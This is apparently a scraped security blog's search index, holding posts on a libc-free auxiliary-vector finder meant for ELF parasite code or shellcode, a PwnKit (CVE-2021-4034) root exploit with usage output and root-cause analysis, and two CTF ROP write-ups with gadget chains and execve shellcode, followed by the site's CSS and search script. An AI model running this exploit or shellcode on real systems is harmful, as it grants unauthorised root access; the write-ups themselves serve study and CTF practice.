The point of this code is to be able to find the auxiliary vector without depending on libc or knowing the stack state. This can be useful as part of elf parasite code or shellcode.
Usage ASM Implementation Run make and you can link the auxvector64.o with your program. For a 32-bit object run make 32bit=true (it will produce auxvector32.o).
The asm version doesn&rsquo;t take any arguments and returns the address of the auxiliary vector in rax (or eax in the 32 bit version).
C Implementation Run make c=true and you can link the auxvector.o with your program. For a 32-bit object run make c=true 32bit=true.
Call get_beg_auxvector() from your code:
struct aux_entry *get_beg_auxvector(unsigned long int rsp, unsigned long int max_stack); rsp and max_stack represent the lower and upper bound of the stack scan respectively. Both addresses will be QWORD/DWORD aligned (depending on bitness).
The function returns a pointer to AT_HWCAP auxiliary vector entry or NULL on error.
Examples Check out code in test32.asm and test64.asm for an example.
You can compile and link these examples with make test 32bit=true and make test respectively.
Both examples will grab the AT_PHNUM value and pass it to the exit syscall.
[ab@gibson]$ make test c=true nasm -o test64.o test64.asm -felf64 gcc -o auxvector.o auxvector.c -c -Wall -nostdlib -pie -fpic -O3 -D__WORDSIZE=64 ld -o test.elf test64.o auxvector.o ... [ab@gibson]$ strace ./test.elf execve(&#34;./test.elf&#34;, [&#34;./test.elf&#34;], 0x7ffff5364500 /* 46 vars */) = 0 exit(5) = ? +++ exited with 0 +++ `,url:"https://malware.boutique/posts/auxvector/"},"https://malware.boutique/tags/linux/":{title:"Linux",tags:[],content:"",url:"https://malware.boutique/tags/linux/"},"https://malware.boutique/tags/shellcode/":{title:"Shellcode",tags:[],content:"",url:"https://malware.boutique/tags/shellcode/"},"https://malware.boutique/tags/virus/":{title:"Virus",tags:[],content:"",url:"https://malware.boutique/tags/virus/"},"https://malware.boutique/posts/pwnkit/":{title:"CVE-2021-4034 Exploit",tags:["PwnKit","exploit","libc","polkit","LPE","linux"],content:`Root exploit for the PwnKit vulnerability. Check out the original report here .
Use this exploit with an express permission of the target system owners.
Building No dependencies needed besides libc. Just run make.
Running Running without options will execute the exploit:
[linux@linux ~]$ ./exploit ----------------------------------------------------------------------------- __\\ / __ __ _ __ _ __ | \\ / _ ___ / V |_ --- _)/ \\ _)/| ---|_|/ \\__)|_| | V |_) _/|_| \\__ |__ /__\\_//__ | |\\_/__) | | | \\/__| | ----------------------------------------------------------------------------- sh-5.1# whoami root sh-5.1# You can customize the path to pkexec as well as the &ldquo;from&rdquo; charset:
[linux@linux ~]$ ./exploit -h ... ./exploit [-c] [-h] [-f from_charset] [-p /path/to/pkexec] ----------------------------------------------------------------------------- -c Just teardown - don&#39;t exploit -p &lt;path&gt; Path to pkexec (default: &#34;/usr/bin/pkexec&#34;) -f &lt;from_charset&gt; Custom &#34;from&#34; charset (default: &#34;UTF-8&#34;) -h Display this message What&rsquo;s the deal with GIO_USE_VFS?! I saw a few people on social media ask why does the exploit fail if the GIO_USE_VFS= is not defined? Why does it work with the older versions?
The culprit daf3d5c2d15466a267221fcb099c59c870098e03 is the culprit. Here&rsquo;s the relevant part of the diff:
--- a/src/programs/pkexec.c +++ b/src/programs/pkexec.c @@ -503,6 +503,9 @@ main (int argc, char *argv[]) opt_user = NULL; local_agent_handle = NULL; + /* Disable remote file access from GIO. */ + setenv (&#34;GIO_USE_VFS&#34;, &#34;local&#34;, 1); + /* check for correct invocation */ if (geteuid () != 0) { Versions prior to this commit are exploitable without the need to define the GIO_USE_VFS variable. The purpose of the commit is actually a red herring. It&rsquo;s not what the variable means, it&rsquo;s how it affects the environment. For the truth we must look to libc.
Looking in libc The process&rsquo;s environment in libc is represented by an array of char *s, pointed to by this global variable:
char **environ; environ lives on the heap and is occasionally relocated. You might already know where this is going. Check out this code snippet from setenv.c :
#if !_LIBC # define __environ environ # ifndef HAVE_ENVIRON_DECL extern char **environ; # endif #endif int __add_to_environ (const char *name, const char *value, const char *combined, int replace) { char **ep; // ... skipping ep = __environ; size = 0; if (ep != NULL) { for (; *ep != NULL; ++ep) if (!strncmp (*ep, name, namelen) &amp;&amp; (*ep)[namelen] == &#39;=&#39;) break; else ++size; } if (ep == NULL || __builtin_expect (*ep == NULL, 1)) { char **new_environ; /* We allocated this space; we can extend it. */ new_environ = (char **) realloc (last_environ, (size + 2) * sizeof (char *)); // ... skipping last_environ = __environ = new_environ; } __add_to_environ is called by both setenv(3) and putenv(3) to accomplish the same thing: set an environment variable. If the environment variable in question is not defined, environ has to be reallocated to accommodate a new entry (a pointer to the new environment key=value pair). If it is defined, the size of the environ array has not changed and thus there is no reason for reallocation. For brevity I&rsquo;ve omitted that part of the code - I encourage you to check it out.
Tying it all together Now let&rsquo;s come back to the exploit. If you&rsquo;ve gotten this far, you probably already know the methodology behind this exploit (if not please check out the original report ). We are trying to sneak in an environment variable by passing an empty program arguments (argv) to pkexec. When argc is truly empty (not even a program name), the environment variables, which are adjacent to arguments clash with it. We abuse this behavior to force pkexec to write a canonical path of a target executable. However, before we get this part of code we get this:
setenv (&#34;GIO_USE_VFS&#34;, &#34;local&#34;, 1); If this variable is not present in the environment environ will be reallocated and it will never end up clashing with argv and the out of bounds write will never take place.
`,url:"https://malware.boutique/posts/pwnkit/"},"https://malware.boutique/tags/exploit/":{title:"Exploit",tags:[],content:"",url:"https://malware.boutique/tags/exploit/"},"https://malware.boutique/tags/libc/":{title:"Libc",tags:[],content:"",url:"https://malware.boutique/tags/libc/"},"https://malware.boutique/tags/lpe/":{title:"LPE",tags:[],content:"",url:"https://malware.boutique/tags/lpe/"},"https://malware.boutique/tags/polkit/":{title:"Polkit",tags:[],content:"",url:"https://malware.boutique/tags/polkit/"},"https://malware.boutique/tags/pwnkit/":{title:"PwnKit",tags:[],content:"",url:"https://malware.boutique/tags/pwnkit/"},"https://malware.boutique/posts/weirdrop/":{title:"CircleCityCon 2021: weirdrop",tags:["CTF","ROP","pwn","linux"],content:`I didn&rsquo;t participate in the CTF, but I noticed that there is no writeup for this challenge, so I decided to address that. :D You can find the exploit source here .
Exploitable Service We get an exploitable service binary.
[joey@gibson] file weird-rop weird-rop: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), statically linked, BuildID[sha1]=2876651ce7257d4153ee90b05f0b1a2b29f25700, not stripped Neato! We got a 64-bit ELF. The binary is statically compiled and not stripped, making reversing and exploitation much easier for us.
Reversing Turns out there isn&rsquo;t much to reverse! This is a very lightweight binary, written in assembly. Here&rsquo;s the program entry:
┌ 21: entry0 (); │ 0x00401154 e887ffffff call loc.vuln │ 0x00401159 48c7c03c0000. mov rax, 0x3c │ 0x00401160 48c7c7000000. mov rdi, 0 └ 0x00401167 0f05 syscall So far so good - the program calls vuln() then calls the exit system call with the exit code 0. If you are looking for an easy reference for the ABI bookmark this .
Let&rsquo;s take a look at vuln():
│ 0x004010e0 55 push rbp │ 0x004010e1 4889e5 mov rbp, rsp │ 0x004010e4 4883ec10 sub rsp, 0x10 │ 0x004010e8 48c7c0020000. mov rax, 2 │ 0x004010ef 488d3c250020. lea rdi, loc.flag ; 0x402000 ; &#34;/flag.txt&#34; │ 0x004010f7 48c7c6020000. mov rsi, 2 │ 0x004010fe 48c7c2000000. mov rdx, 0 │ 0x00401105 0f05 syscall So far we got open(&quot;/flag.txt&quot;, O_RDWR). Note that this binary isn&rsquo;t actually using libc, I&rsquo;m just using libc functions to make the reversed code easier to look at. You can find the definitions of flags like O_RDWR in /usr/include (e.g. /usr/include/asm-generic/fcntl.h).
│ 0x00401107 4883c030 add rax, 0x30 │ 0x0040110b 880424 mov byte [rsp], al │ 0x0040110e c64424010a mov byte [var_1h], 0xa │ 0x00401113 48c7c0010000. mov rax, 1 │ 0x0040111a 48c7c7010000. mov rdi, 1 │ 0x00401121 4889e6 mov rsi, rsp │ 0x00401124 48c7c2020000. mov rdx, 2 │ 0x0040112b 0f05 syscall At this point the rax register holds the file descriptor returned by the open syscall. The program adds 0x30 to the file descriptor, which is a low-tech way of turning a digit into its ASCII representation (0x30 represents zero and so on). We store this value on the stack and append \\n to it. The program then outputs this number to the standard output: write(STDOUT_FILENO, stack_pointer, 2);
│ 0x0040112d 48c7c0000000. mov rax, 0 │ 0x00401134 48c7c7000000. mov rdi, 0 │ 0x0040113b 4889e6 mov rsi, rsp │ 0x0040113e 48c7c2c80000. mov rdx, 0xc8 │ 0x00401145 0f05 syscall │ 0x00401147 48c7c7000000. mov rdi, 0 │ 0x0040114e 4883c410 add rsp, 0x10 │ 0x00401152 5d pop rbp └ 0x00401153 c3 ret Reverses to this: read(STDOUT_FILENO, stack_ptr, 200);
The final chunk of this function reads 0xc8 bytes into the stack, nulls out the rdi register, does some cleanup, and returns. Obviously this is the vulnerability - we can overwrite the return address on the stack and gain control of the program counter.
Yucky Gadgets Okay so.. what&rsquo;s the problem? Just hunt for some useful gadgets and get that easy 300 points right? Let&rsquo;s see here&hellip;
0x00401000 5e pop rsi 0x00401001 c3 ret 0x00401002 48c7c000000000 mov rax, 0 0x00401009 c3 ret Cool cool.
0x0040100a 48c7c001000000 mov rax, 1 0x00401011 c3 ret 0x004010db 0f05 syscall 0x004010dd c3 ret Nice!
0x0040109b 4881f7cd030000 xor rdi, 0x3cd 0x004010a2 c3 ret 0x004010d3 4881f79a020000 xor rdi, 0x29a 0x004010da c3 ret Uhm&hellip;
0x004010cb 4881f7a3010000 xor rdi, 0x1a3 0x004010d2 c3 ret 0x004010c3 4881f798010000 xor rdi, 0x198 0x004010ca c3 ret &hellip; okay?
26 xor rdi gadgets?! Gross.
Exploitation Plan The exploitation plan I chose was to take advantage of the open file descriptor, telegraphed to us by the service, read the contents of the flag file, and simply write it to the standard output.
Most gadgets are already obvious - we can load 1 and 0 into rax for the write and read system calls respectively. We even have a gadget to load the standard output file descriptor (1) into rdi.
However we still need to put the flag file descriptor in rdi and there is no clear gadget candidate for this. We just got a bunch of awkward XOR gadgets and that means it&rsquo;s time for some XOR math!
I don&rsquo;t know about you, but I&rsquo;m pretty lazy, so I just wrote a Python script to bruteforce the needed XOR gadgets. (Note that since the rdi register is nulled out, the first XOR gadget will just put the immediate value into the register). The script permutes over every possible combination of XOR gadgets and breaks when the value is found. permute.py is the script I wrote for this task. Take a look - nothing too fancy there.
The flag file descriptor is always 5, so we can just run permute.py once to figure out the gadgets we need.
If you are confused by the file descriptor being 5 and not 3 you are not alone - it&rsquo;s weird. This is likely due to a little bit more code on the server side that we don&rsquo;t get to see. (I think the challenge would have been more interesting if the file descriptor was somewhat random. That way, we&rsquo;d have to dynamically determine which gadgets to use).
[joey@gibson]$ ./permute.py 5 0x56 0x53 Great - so the XOR gadgets that have these two operands is what we need. We now have all of the key elements of our exploit. This is the ROP chain I came up with:
#define EXPLOIT_LEN 0xc8 uint8_t exploit[EXPLOIT_LEN] = { 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, // it&#39;s in your head! 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, // it&#39;s in your head! 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, 0xAA, // filler! 0x7c, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // xor rdi, 0x53 0x1a, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // xor rdi, 0x56 0xde, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // pop rdx 0x19, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, // length value 0x02, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // mov rax, 0x0 0xdb, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // syscall 0x0a, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // mov rax, 0x1 0x12, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // mov rdi, 0x1 0xdb, 0x10, 0x40, 0x00, 0x00, 0x00, 0x00, 0x00, // syscall 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, // ... 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, }; First 24 bytes are the filler for the stack - recall that the function subtracts 0x10 from the stack pointer and pops a register. The first two gadgets are the XOR gadgets we&rsquo;ve determined with permute.py. The next gadget pops 0x19 into rdx, which is the length of our read. Finally, we shove the read syscall number into rax and call it. Then we simply use the gadgets to load the write syscall number and place stdout file descriptor (1) as its first argument. The other two arguments in registers rsi and rdx remain the same throughout the exploit. That&rsquo;s it!
[joey@gibson]$ ./exploit CCC{math_is_hard_1234897} `,url:"https://malware.boutique/posts/weirdrop/"},"https://malware.boutique/tags/ctf/":{title:"CTF",tags:[],content:"",url:"https://malware.boutique/tags/ctf/"},"https://malware.boutique/tags/pwn/":{title:"Pwn",tags:[],content:"",url:"https://malware.boutique/tags/pwn/"},"https://malware.boutique/tags/rop/":{title:"ROP",tags:[],content:"",url:"https://malware.boutique/tags/rop/"},"https://malware.boutique/posts/ropme/":{title:"BSIDES SF 2021: ropme",tags:["CTF","ROP","pwn","linux"],content:`I didn&rsquo;t really participate in the ctf, but I found this challenge to be interesting and since not many teams solved it/posted writeups I decided to post my solution. It&rsquo;s probably not the most elegant - if you solved it in a different way I&rsquo;d love to hear about it. The exploit source can be found here. In this writeup, I&rsquo;m assuming you have a basic understanding of x86 architecture, return oriented programming, and the Linux API.
Exploitable Service We&rsquo;re given a service binary and its source code.
[joey@gibson]$ file ropme ropme: ELF 32-bit LSB pie executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 3.2.0, BuildID[sha1]=b82649cdb66e4b3f92ea5fd28e374b5793cb9f26, not stripped The target binary is a 32-bit ELF. This will be useful when we are writing our exploit. Let&rsquo;s take a look at the important parts of the source code.
// Generate a random block of +rwx memory that&#39;ll be filled randomly uint32_t *random_code = mmap((void*)CODE_START, CODE_LENGTH, PROT_READ | PROT_WRITE | PROT_EXEC, MAP_ANONYMOUS | MAP_PRIVATE, 0, 0); // Allocate memory for the user to send us a stack - it&#39;s just +rw uint8_t *stack = mmap((void*)STACK_START, STACK_LENGTH, PROT_READ | PROT_WRITE, MAP_ANONYMOUS | MAP_PRIVATE, 0, 0); ... alarm(TIME); // Set the randomness in stone at the outset time_t t = time(NULL); // Immediately let the user know how much time they have printf(&#34;The current time is: %ld\\n&#34;, t); printf(&#34;You have %d seconds to make this work\\n&#34;, TIME); // Populate the random code block using a predictable RNG int i; srand(t); for(i = 0; i &lt; CODE_LENGTH / 4; i++) { random_code[i] = rand(); } The service allocates two memory regions:
random_code with read, write, and exec permissions at address CODE_START (0x13370000)
stack with just read and write permissions and an address chosen by the system (STACK_LENGTH is NULL)
The program uses time(2) to generate the seed for pseudo-random number generation and conveniently tells the client what that seed is. It proceeds to fill random_code memory region with (you guessed it!) pseudo-random 32-bit numbers.
Finally the service reads STACK_LENGTH bytes of user input into the stack region, uses asm(3) to clear all of the registers, set the stack pointer (esp) to the stack memory region and immediately ret&rsquo;s.
What&rsquo;s going on here? Essentially, a contrived example of a stack overflow vulnerability, exploitable via Return Oriented Programming (ROP). Instead of writing a vulnerable program, the author of this challenge cut to the chase and generated an artificial stack for our exploit. The first thing that happens after we populate that stack is the ret operation, so we already control the instruction pointer (eip) with the first four bytes of our input.
Dumpster diving for gadgets We control eip but the only place we can reliably jump to is the random_code memory region, filled with junk. Lots of interesting things can be found in the junk!
Turns out if you generate 0x500000 of pseudo-random bytes, some of those bytes will happen to be ROP gadgets. Remember that we are handed over the seed for pseudo-random number generation, which means we can recreate random_code locally (even if we weren&rsquo;t given the seed - one second is a long time - we could call time(2) locally and get the same result).
The exploitation plan is straightforward - generate the same random memory that the service did and find the necessary gadgets for our ROP chain. There&rsquo;s only one problem - our ROP gadgets can&rsquo;t be too long. The longer the instruction the less chances we have of finding it in the randomly initialized memory.
What happens if not all gadgets are present? We just try again! I wrapped my exploit with a shell script that kept trying until the exploit was successful. Through trial and error I found that we can find any two-byte gadget (including ret) with every attempt. A three-byte gadget already calls for some bruteforcing, so we must keep those to a minimum (my ROP chain ended up having two three-byte gadgets - I bet there&rsquo;s a better solution out there).
Exploit methodology The goal of this challenge is to read the contents of /home/ctf/flag.txt. As is often the case with restricted exploitation environment, instead of attacking this problem head-on, we will modify the environment to make exploitation easier for us. We have full control over the stack, but it is set as non-executable. Our ROP chain will have to change the stack memory region permissions to executable. Then we simply jump into the stack and execute the second stage shellocde, which will read the flag for us.
To change permissions of a memory region, we utilize the mprotect(2) system call. If you&rsquo;ve read the man page you know that mprotect might expect a page-aligned address and length. Since we don&rsquo;t know the stack address, the first thing our ROP chain needs to do is grab the stack address from the stack pointer. As this is our first operation, esp will be pointing at stack+4, so we decrement ebx four times. Now we pop the rest of the arguments and the syscall number to the respective registers and run int 0x80 (remember we&rsquo;re dealing with a 32-bit system).
Here is the list of gadgets we&rsquo;re looking for:
; gadget 0 ; used to grab the stack address 89 e3 mov ebx, esp c3 ret ; gadget 1 ; used to page align the stack address 4b dec ebx c3 ret ; gadget 2 ; used for syscall parameter loading 58 pop eax c3 ret ; gadget 3 ; used for syscall parameter loading 59 pop ecx c3 ret ; gadget 4 ; used for syscall parameter loading 5a pop edx c3 ret ; gadget 5 ; everyone&#39;s favorite interrupt cd 80 int 0x80 c3 ret ; gadget 6 ; jump to our second stage shellcode ff e4 jmp esp The stack layout will look like this:
*((uint32_t *)(exploit+0)) = mov_ebx; // address of mov ebx, esp gadget *((uint32_t *)(exploit+4)) = dec_ebx; // address of dec ebx gadget *((uint32_t *)(exploit+8)) = dec_ebx; *((uint32_t *)(exploit+12)) = dec_ebx; *((uint32_t *)(exploit+16)) = dec_ebx; *((uint32_t *)(exploit+20)) = pop_eax; // address of pop eax gadget *((uint32_t *)(exploit+24)) = 125; // __NR_mprotect *((uint32_t *)(exploit+28)) = pop_ecx; // address of pop ecx gadget *((uint32_t *)(exploit+32)) = 4096; // page-aligned stack size *((uint32_t *)(exploit+36)) = pop_edx; // address of pop edx gadget *((uint32_t *)(exploit+40)) = (PROT_EXEC|PROT_WRITE|PROT_READ); *((uint32_t *)(exploit+44)) = int_80; // address of int 0x80 gadget *((uint32_t *)(exploit+48)) = jmp_esp; // address of jmp esp gadget Upon returning from mprotect we should be able to jump to esp. There&rsquo;s a caveat. The calling convention uses the stack for arguments, but we&rsquo;re already using the stack for our code. We need a new stack! Seems obvious, but I took that for granted and spent an hour wondering why my exploit was coring. Fortunately, we can just use random_code segment as our new stack. The first order of business in our second stage shellcode will be to move an address in random_code into esp. Besides that it&rsquo;s just a vanilla execve shellcode that&rsquo;s going to cat the flag.
0xbc, 0x00, 0x00, 0x38, 0x13, // mov esp,0x133800000 ; new stack 0x6a, 0x0b, // push 0xb 0x58, // pop eax 0x31, 0xd2, // xor edx,edx 0x52, // push edx 0x68, 0x2f, 0x63, 0x61, 0x74, // push 0x7461632f 0x68, 0x2f, 0x62, 0x69, 0x6e, // push 0x6e69622f 0x89, 0xe3, // mov ebx,esp 0x68, 0x78, 0x74, 0x00, 0x00, // push 0x7478 0x68, 0x61, 0x67, 0x2e, 0x74, // push 0x742e6761 0x68, 0x66, 0x2f, 0x66, 0x6c, // push 0x6c662f66 0x68, 0x65, 0x2f, 0x63, 0x74, // push 0x74632f65 0x68, 0x2f, 0x68, 0x6f, 0x6d, // push 0x6d6f682f 0x89, 0xe1, // mov ecx,esp 0x52, // push edx 0x51, // push ecx 0x53, // push ebx 0x89, 0xe1, // mov ecx,esp 0xcd, 0x80, // int 0x80 0x6a, 0x01, // push 0x01 0x58, // pop eax 0x31, 0xdb, // xor ebx, ebx 0xcd, 0x80, // int 0x80 Let&rsquo;s see the exploit in action:
[joey@gibson]$ ./exploit === Generating random memory with seed 1615121940 ... =!!= Found EBX mov gadget @ 0x135e533c =!!= Found INT 0x80 gadget @ 0x1385c0c8 =-= All gadgets are present! Sending the exploit.. CTF{bounce_bounce_bounce} `,url:"https://malware.boutique/posts/ropme/"},"https://malware.boutique/":{title:"",tags:[],content:" ",url:"https://malware.boutique/"},"https://malware.boutique/categories/":{title:"Categories",tags:[],content:"",url:"https://malware.boutique/categories/"}}</script><script defer src=/js/lunr.js></script><script defer src=/js/search.js></script></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://malware.boutique/style.min.b5971bb04829b5c9dee9ae1dfaced40afe724edd67a9e9dac30eff11f632851c.css
body_size: 1846
content:
:root{--complimentary:#815205;--text:black;--code:black;--text-dim:#444;--link:#3366cc;--link-visited:#795cb2;--code-background:#f3f5f7;--code-border:#eaecf0;--code-border:transparent;--code-hl:#e6e6e6;--border-general:#cccfd4;--table-th:#e1e5ea;--table-tr:#edeff2;--toc-background:#f9f9f9;--toc-border:#aaa}#gitinfo-date{color:var(--text-dim);filter:opacity(40%);font-style:italic;font-size:.9em;white-space:nowrap}@media screen and (min-width:760px){#gitinfo-date{margin-left:30px}}html{color:var(--text);scroll-behavior:smooth}body{margin:auto;padding:0 1em 2em;font-family:inter,-apple-system,BlinkMacSystemFont,roboto,Helvetica,sans-serif;line-height:1.54;text-align:justify}@media screen and (min-width:760px){body{margin:auto;max-width:68vw}}@media screen and (min-width:1150px){body{margin:auto;max-width:62vw}}main{hyphens:none}p{margin:1em 0}h1{font-weight:400;margin-bottom:0;font-size:2em;margin-top:0}h2{border-bottom:1px solid;border-color:var(--text-dim);margin-bottom:.5em;margin-top:1.2em;font-weight:400;font-size:1.65em}h3{font-size:1.25em;font-weight:600;margin-bottom:.7em;padding-bottom:0}h4{font-size:1.1em;margin-bottom:0;padding-bottom:0;font-style:oblique;font-weight:400}a{text-decoration:none;color:var(--link)}a:hover{text-decoration:underline}a:visited{color:var(--link-visited)}hr{border-style:dashed;color:var(--text-dim)}blockquote{border-left:.3rem solid var(--complimentary);font-style:oblique;margin:1.6rem 0;padding:0 1.4rem 0 1rem;line-height:1.6}blockquote p{margin:0}details{padding:0 0 0 14px;border-left:2px dashed var(--border-general)}mark{padding:0 2px}ul{padding-left:2rem}strong{font-weight:600}th{font-weight:500}.section-title{border:0}.post-list{color:var(--complimentary);padding-left:1em}@media screen and (min-width:760px){.post-list{max-width:60vw}}.bold-post-in-list{font-weight:600}@media screen and (max-width:760px){.katex{font-size:1.05em!important}}.footnotes{margin-top:60px}.terms{padding-left:16px}.menu{padding:0 4px 0 0;z-index:9999;text-align:left;margin-bottom:10px}.menu li{display:inline-block}.menu a{margin-right:1.1em;text-decoration:none;border-radius:5px}.menu a:visited{color:var(--link)}.menu a:hover{text-decoration:underline}.toc a{color:var(--text-dim)}.toc a:visited{color:var(--text-dim)}@media screen and (min-width:1150px){#tableOfContentContainer{position:fixed;left:20px;top:46px;max-width:15vw;width:15vw}#TableOfContents{opacity:.6;transition-duration:1s}#TableOfContents:hover{opacity:1}}.toc{animation-duration:1s;background:var(--toc-background)repeat;border:1px solid var(--toc-border);display:table;font-size:95%;margin-bottom:1em;padding:.4em 1.5em .4em .2em;width:auto;margin-top:auto}@media screen and (min-width:1150px){.toc{padding:0;background-color:transparent;font-size:80%;line-height:1.3;border-right:0;border-top:0;border-bottom:0;border-left:0}#TableOfContents{max-height:85vh;overflow-y:auto}#TableOfContents li{max-width:13vw;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}}.toc li,.toc ul,.toc ul li{list-style:outside none none}.toc ul li a{transition-duration:50ms}.active-toc{font-weight:700;transition-duration:50ms}@media screen and (min-width:1150px){#TableOfContents{margin-left:-32px}}#TableOfContents ul{padding-left:20px}.toc h3{margin-left:20px;margin-top:.5em;margin-bottom:.5em;font-weight:400}@keyframes images{from{opacity:0}to{opacity:1}}img{max-height:70vh;margin:.8em 0;animation-duration:1s;animation-name:images}.imgp{margin:auto;text-align:center}figure{margin:auto;text-align:center}.imgp img,figure img{border-radius:4px}figcaption{color:var(--text-dim);font-size:.96rem;text-align:center}figcaption h4{margin-top:0;font-weight:400}img,iframe,video{max-width:100%}.image-gallery,.image-gallery-img{list-style-type:none;display:flex;flex-wrap:wrap;justify-content:center;gap:10px;padding-left:0}.image-gallery{margin:0 0 1.2rem}.image-gallery-img{margin:0 0 2.6rem}.image-gallery>li,.image-gallery-img>li{flex-basis:440px}.image-gallery li img,.image-gallery-img li img{object-fit:cover;width:100%;height:100%;border-radius:4px;vertical-align:middle}.three-image-gallery>li{flex-basis:290px}#single-header{padding:0 8px 4px 0;margin-bottom:20px;margin-top:10px}.date{color:var(--text-dim);padding-top:.1em;font-size:90%}#single-meta{margin-top:0;margin-bottom:0;padding-top:0;font-size:.9em}#single-meta a:visited{color:var(--link)}#subtitle{font-family:linux libertine,georgia,times,serif;margin-top:-8px;margin-bottom:.3em;font-size:1.4em;color:var(--text-dim)}.datesub{font-weight:400;color:var(--text-dim)}#tags{font-weight:400;color:var(--text-dim)}#tags a{filter:brightness(80%)}#tags a:visited{filter:brightness(80%)}#search-input{padding:6px;width:72%}@media screen and (min-width:900px){#search-input{width:42%}}@media screen and (min-width:1150px){#search-input{width:33%}}input{background-color:var(--background);color:var(--text);border-color:var(--border-general);border-radius:4px}#results{padding-left:16px}@keyframes code-fade-in{from{opacity:0}to{opacity:1}}.highlight div,pre{background-color:var(--code-background);padding:.7em;overflow-x:auto;margin:0;border:1px solid var(--code-border);border-radius:3px 0 3px 3px;line-height:1.3}.highlight{margin:.8em 0}.highlight div pre{border:0;padding:0 5px;margin:0;box-shadow:0 0}code{font-family:source code pro,monospace;color:var(--code);font-stretch:normal;background:var(--code-background);border-radius:5%;padding:1px 4px;border:1px solid var(--code-border);font-size:.92em}pre code{font-size:.9em;font-stretch:normal;border:none;background:0 0;padding:0;margin:0;tab-size:4}@media screen and (max-width:760px){pre code{font-size:80%}}.fs95{font-size:90%}.fs90{font-size:90%}.fs85{font-size:85%}.fs80{font-size:80%}.fs75{font-size:75%}.fs70{font-size:75%}.fs50{font-size:50%}.ln{user-select:none;margin-right:14px;color:#969696}.hl{background-color:var(--code-hl);outline-style:solid;outline-color:var(--code-hl);outline-width:.5px}.copy-code-button{display:none}@media screen and (min-width:760px){.copy-code-button{animation-duration:1s;animation-name:code-fade-in;margin-top:-22px;float:right;display:block;background-color:var(--code-background);border-color:var(--code-border);border-style:solid;border-width:1px 1px 0;border-radius:2px 2px 0 0;color:var(--text-dim)}}table{border-collapse:collapse;display:block;overflow:auto}@media screen and (min-width:760px){table{display:table!important}}table thead th{border:1px solid var(--border-general)}th,td{padding:4px 8px;border:1px solid #c8c8c8;border:1px solid var(--border-general)}th{background-color:var(--table-th)}tr{background-color:var(--table-tr)}.attachments-files{display:block;font-size:1rem;margin:0}.attachment-size{display:inline-block;color:var(--text-dim)}.attachments ul{margin-top:4px}.attachments label{font-weight:300;margin:0}.md-columns{display:flex;flex-wrap:wrap;margin-left:-1rem;margin-right:-1rem}.md-columns>div{flex:1 1;margin:1rem 0;min-width:100px;max-width:100%;padding:0 1rem}.md-columns .markdown-inner{margin-top:0;margin-bottom:0}.md-tabs{margin-top:1rem;margin-bottom:1rem;border:1px solid var(--border-general);border-radius:3px;overflow:hidden;display:flex;flex-wrap:wrap}.md-tabs label{display:inline-block;padding:.6rem .2rem .3rem;border-bottom:1px transparent;cursor:pointer}.md-tabs .md-tabs-content{order:999;width:100%;border-top:1px solid var(--border-general);padding:.5rem 1rem 1rem;display:none}.md-tabs input[type=radio]{margin-left:1.1rem}.md-tabs input[type=radio]:checked+label+.md-tabs-content{display:block}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://malware.boutique/js/search.js
body_size: 91
content:
function displayResults (results, store) {
  const searchResults = document.getElementById('results')
  if (results.length) {
    let resultList = ''
    // Iterate and build result list elements
    for (const n in results) {
      const item = store[results[n].ref]
      resultList += '<li><p><a href="' + item.url + '">' + item.title + '</a></p>'
      resultList += '<p>' + item.content.substring(0, 150) + '...</p></li>'
    }
    searchResults.innerHTML = resultList
  } else {
    searchResults.innerHTML = 'No results found.'
  }
}

// Get the query parameter(s)
const params = new URLSearchParams(window.location.search)
const query = params.get('query')

// Perform a search if there is a query
if (query) {
  // Retain the search input in the form when displaying results
  document.getElementById('search-input').setAttribute('value', query)

  const idx = lunr(function () {
    this.ref('id')
    this.field('title', {
      boost: 15
    })
    this.field('tags')
    this.field('content', {
      boost: 10
    })

    for (const key in window.store) {
      this.add({
        id: key,
        title: window.store[key].title,
        tags: window.store[key].category,
        content: window.store[key].content
      })
    }
  })

  // Perform the search
  const results = idx.search(query)
  // Update the list with results
  displayResults(results, window.store)
}

